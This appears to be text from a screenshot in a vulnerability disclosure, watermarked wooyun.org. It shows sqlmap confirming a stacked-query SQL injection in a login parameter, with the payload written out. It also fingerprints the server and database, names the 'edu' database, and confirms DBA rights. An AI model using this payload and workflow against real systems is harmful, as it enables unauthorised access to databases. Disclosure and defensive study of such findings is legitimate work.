 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ReturnUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ReturnUserName=admin';WAITFOR DELAY '0:0:5'--&ReturnPassword=admin
---
[21:23:18] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:23:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:23:18] [INFO] fetching current database
[21:23:18] [INFO] resumed: edu
current database: 'edu'
[21:23:18] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA: True
www.wooyun.org